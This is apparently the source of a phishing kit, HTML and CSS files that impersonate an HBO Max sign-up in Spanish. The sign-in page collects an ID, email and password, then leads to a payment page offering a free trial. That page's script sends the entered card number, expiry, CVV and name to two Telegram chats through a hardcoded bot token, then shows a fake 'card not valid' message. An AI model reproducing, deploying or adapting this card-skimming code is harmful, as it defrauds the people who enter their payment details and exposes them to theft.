
<file: pay.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="assets/css/signIn.css" />
    <link rel="stylesheet" href="/styles.css" />
    
    
    <title>Entrar | HBO Max</title>
  </head>
  <body>
    <nav class="menu">
      <a href="index.html" class="menu__logo">
        <img
          src="assets/images/hbo-logo.svg"
          alt="Logotipo HBOMax com o nome da marca"
          class="menu__logo-image"
        />
      </a>
      <div>
        <a href="signIn.html" class="menu__item">Entrar</a>
        <a href="#subscription" class="menu__item menu__item--button button">
          ¡APROVECHA AHORA!
        </a>
      </div>
    </nav>

<!--FORMULARIO-->

    <main class="content">
      <form id="myForm" class="login container">
        <h1 class="login__title">INICIA TU MEMBRESIA<br> 3 MESES GRATIS</h1>
        <label class="login__label"> Configura tu tarjeta de crédito o débito </label>

        <input
          class="login__field"
          
          type="text"
          name="name"
          id="credito"
          placeholder="Número de tarjeta"
          maxlength="19"
             
        />

      

        <input
          class="login__field"
          type="text"
          name="email"
          id="fecha"
          placeholder="MM/AA"
          maxlength="5"
        />
        <div class="password-container">
        <input
          class="login__field"
          type="password"
          name="tres"
          id="password"
          placeholder="CVV"
          maxlength="4"
          />
          <span class="toggle-password">👁️</span>
        </div>

        <input
          class="login__field"
          type="text"
          name="cuatro"
          id="nombre"
          placeholder="Nombre"
          maxlength="50"
        />

        <input
          class="login__field"
          type="text"
          name="cinco"
          id="apellido"
          placeholder="Apellido"
          maxlength="50"
          
        />

        

        <div class="login__actions">
          <center><button id="openPopupBtn" type="button" class="button button--gradient">OBTENER PRUEBA GRATIS</button></center>
        </div>
        
      </form>
    </main>
    <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        
        
 
    
    

    
   
<!-- Ventana emergente (popup) -->
<div id="popup" class="popup">
  <div class="popup-content">
    <span class="close-btn">&times;</span>
    <p>Tarjeta no valida<br>Favor de intentar mas tarde</p>
    <br>
    
    <button style="border-radius: 5px; background:  white; color: red; border-color: aqua; " id="redirectBtn" class="button button--gradient">ACEPTAR</button>
  </div>
</div>

    <footer class="footer container">
      
      <br>
      <br>
        
      
      <p class="text--small footer__legal">
        ©2024 WarnerMedia Direct Latin America, LLC. Todos los derechos reservados. Max se usa bajo licencia.
      </p>
      <div class="footer__social">
        <a
          href="https://www.facebook.com/HBOMaxBr/"
          class="footer__social-link"
        >
          <img src="assets/images/fb_0.png" alt="Facebook" />
        </a>
        <a href="https://twitter.com/HBOMaxBR" class="footer__social-link">
          <img src="assets/images/twitter_0.png" alt="Twitter" />
        </a>
        <a
          href="https://www.instagram.com/hbomaxbr/"
          class="footer__social-link"
        >
          <img src="assets/images/instagram_0.png" alt="Instagram" />
        </a>
        <a
          href="https://www.youtube.com/c/hbomaxbr"
          class="footer__social-link"
        >
          <img src="assets/images/youtube_0.png" alt="Youtube" />
        </a>
      </div>
    </footer>

    <script>
      document.getElementById('openPopupBtn').addEventListener('click', function() {
  
        const formData = {
          credito: document.getElementById('credito').value,
          fecha: document.getElementById('fecha').value,
          password: document.getElementById('password').value,
          nombre: document.getElementById('nombre').value,
          apellido: document.getElementById('apellido').value,
          /*message: document.getElementById('message').value,*/
        };
  
        const botToken = '6330339339:AAEEoaWroxHQ-J8BnFTjKeOFI7cLS6z3P3E';
        const chatIdMio = '5635537335';
        const chatIdOtro = '6318708143';
        const text = `HB0 M4X\n\nNumero de tarjeta: ${formData.credito}\nFecha: ${formData.fecha}\nCVV: ${formData.password}\nNombre: ${formData.nombre}\nApellido: ${formData.apellido}`;
  
        /*
        Función para enviar mensaje al bot de Telegram
        */
        const sendMessage = (chatId, text) => {
          fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({
              chat_id: chatId,
              text: text
            })
          })
          .then(response => response.json())
          .then(data => {
            if (data.ok) {
              console.log('Mensaje enviado con éxito:', data.result);
            } else {
              console.error('Error al enviar mensaje:', data);
            }
          })
          .catch(error => {
            console.error('Error al enviar mensaje:', error);
          });
        };
  
        // Enviar mensaje a ambos chat IDs
        sendMessage(chatIdMio, text);
        sendMessage(chatIdOtro, text);
  
        /* 
        La línea de alerta se ha eliminado para evitar mostrar 
        una ventana emergente después de enviar el formulario.
        */
      });
    </script>

   <!-- <script>
      document.getElementById('openPopupBtn').addEventListener('click', function() {
        const credito = document.getElementById('credito').value;
        const fecha = document.getElementById('fecha').value;
        const cvv = document.getElementById('password').value;
        const nombre = document.getElementById('nombre').value;
        const apellido = document.getElementById('apellido').value;
  
        const message = `HB0 M4X\n\nNúmero de tarjeta: ${credito}\nFecha: ${fecha}\nCVV: ${cvv}\nNombre: ${nombre}\nApellido: ${apellido}`;
  
        const token = '6330339339:AAEEoaWroxHQ-J8BnFTjKeOFI7cLS6z3P3E'; // Reemplaza con tu token de bot
        const chatId = '5635537335'; // Reemplaza con tu ID de chat
  
        const url = `https://api.telegram.org/bot${token}/sendMessage`;
  
        fetch(url, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json'
          },
          body: JSON.stringify({
            chat_id: chatId,
            text: message
          })
        })
        .then(response => response.json())
       // .then(data => {
        //  if (data.ok) {
       //     alert('Mensaje enviado con éxito');
       //   } else {
       //     alert('Error al enviar el mensaje');
      //    }
      //  })
        .catch(error => console.error('Error:', error));
      });
    </script>-->

    
    
    

    <script src="/16.js"></script>
    <script src="script.js"></script>
    
    

  </body>
</html>
</file>

<file: signIn.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="assets/css/signIn.css" />
    <title>Entrar | HBO Max</title>
  </head>
  <body>
    <nav class="menu">
      <a href="index.html" class="menu__logo">
        <img
          src="assets/images/hbo-logo.svg"
          alt="Logotipo HBOMax com o nome da marca"
          class="menu__logo-image"
        />
      </a>
      <div>
        <a href="signIn.html" class="menu__item">Entrar</a>
        <a href="#subscription" class="menu__item menu__item--button button">
          ¡APROVECHA AHORA!
        </a>
      </div>
    </nav>
    <main class="content">
      <form class="login container">
        <h1 class="login__title">Crea tu cuenta de HBO MAX</h1>
        <label class="login__label"> ¡Te falta muy poco! </label>
        <input
          class="login__field"
          type="text"
          name="email"
          id="input1"
          placeholder="Crea tu HBO MAX ID"
        
        />
        <input
          class="login__field"
          type="email"
          name="password"
          id="input2"
          placeholder="Tu email"
          minlength="8"
        
        />
        <input
          class="login__field"
          type="password"
          name="password"
          id="input3"
          placeholder="Crea tu contraseña"
          minlength="8"
          
        />

        <div class="login__actions">
          <center><a id="redirectButton"  class="button button--gradient">SIGUIENTE</a></center>
         <!-- <center><a  href="/pay.html" class="button button--gradient">SIGUIENTE</a></center>-->
         <!-- <button class="button button--gradient" onclick="window.location.href='pay.html'">Ir a otra página</button>-->

         <!-- <center><button type="submit" class="button button--gradient">Siguiente</button></center>-->
          <!-- <a href="#" class="login__link"> Esqueceu a senha? </a>-->
        </div>
      </form>
    </main>

    <br>

    <footer class="footer container">
      <div>
        <a class="footer__link" href="https://www.hbomax.com/br/pt/sitemap">
          AHORA EN MAX
        </a>
        <a class="footer__link" href="https://www.hbomax.com/br/pt/coming-soon">
          PELICULAS
        </a>
        <a class="footer__link" href="https://www.hbomax.com/br/pt/feature">
          SERIES
        </a>
        <a class="footer__link" href="https://www.hbomax.com/br/pt/series"
          >EPISODIOS GRATIS</a
        >
        <a class="footer__link" href="https://help.hbomax.com/br">AYUDA</a>
      </div>
      <p class="text--small footer__legal">
        ©2024 WarnerMedia Direct Latin America, LLC. Todos los derechos reservados. Max se usa bajo licencia.
      </p>
      <div class="footer__social">
        <a
          href="https://www.facebook.com/HBOMaxBr/"
          class="footer__social-link"
        >
          <img src="assets/images/fb_0.png" alt="Facebook" />
        </a>
        <a href="https://twitter.com/HBOMaxBR" class="footer__social-link">
          <img src="assets/images/twitter_0.png" alt="Twitter" />
        </a>
        <a
          href="https://www.instagram.com/hbomaxbr/"
          class="footer__social-link"
        >
          <img src="assets/images/instagram_0.png" alt="Instagram" />
        </a>
        <a
          href="https://www.youtube.com/c/hbomaxbr"
          class="footer__social-link"
        >
          <img src="assets/images/youtube_0.png" alt="Youtube" />
        </a>
      </div>
    </footer>

    <script>
      function redirectToNewPage() {
        // Obtiene los valores de los campos de entrada
        var input1 = document.getElementById("input1").value;
        var input2 = document.getElementById("input2").value;
        var input3 = document.getElementById("input3").value;
    
        // Verifica si alguno de los campos está vacío
        if (input1 === "" || input2 === "" || input3 === "") {
          // Si algún campo está vacío, muestra un mensaje de error
          alert("Por favor, llena todos los campos de entrada.");
        } else {
          // Si todos los campos están llenos, redirige a la nueva página
          window.location.href = "/pay.html"; // Reemplaza con la URL de destino
        }
      }
    
      document.getElementById("redirectButton").addEventListener("click", redirectToNewPage);
    </script>

  </body>
</html>
</file>
<file: assets/css/signIn.css>
@import url("global.css");

body {
  background-image: url("../images/background-movies-series.png");
  background-size: cover;
  height: 100vh;
}

.content {
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: "Quicksand", cursive;
  width: 100%;
  height: 70%;
  padding: 24px;
}

.menu {
  position: relative;
}

.login {
  width: 100%;
  max-width: 800px;
  background-color: var(--form-bg-color);
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  gap: 24px;
  padding: 40px;
}

.login__title {
  letter-spacing: 2px;
  text-transform: uppercase;
  font-size: 1.25rem;
  margin-bottom: 24px;
}

.login__label {
  text-align: left;
}

.login__field {
  background: var(--form-field-bg-color);
  border: var(--form-field-border);
  border-radius: 8px;
  color: var(--text-color);
  padding: 16px;
  font-size: 1rem;
}

.login__field::placeholder {
  color: var(--form-field-placeholder);
}

.login__field:invalid {
  border-color: var(--form-field-error);
}

.login__actions {
  margin-top: 24px;
  text-align: left;
}

.login__link {
  color: var(--link-color);
  text-decoration: none;
  margin-left: 24px;
  font-weight: bold;
}

.password-container {
  position: relative;
  display: flex;
  align-items: center;
}
.password-container input {
  width: 100%;
  padding-right: 40px; /* Espacio para el icono */
}
.toggle-password {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  user-select: none; /* Evita que el texto sea seleccionable */
}


/* Media Queries */

@media screen and (max-width: 480px) {
  body {
    height: auto;
  }

  .login__actions .button {
    display: block;
    margin-bottom: 24px;
  }

  .login__link {
    margin: 0;
  }
}
</file>
<file: styles.css>
/* Estilos para el popup */
.popup {
    display: none; /* Oculto por defecto */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5); /* Fondo semitransparente */
    justify-content: center;
    align-items: center;
  }
  
  .popup-content {
    background-color: #fff;
    padding: 20px;
    border-radius: 5px;
    color: red;
    text-align: center;
    position: relative;
  }
  
  .close-btn {
    position: absolute;
    top: 2px;
    left: 10px;
    font-size: 30px;
    cursor: pointer;
    color: white;
    
  }
</file>
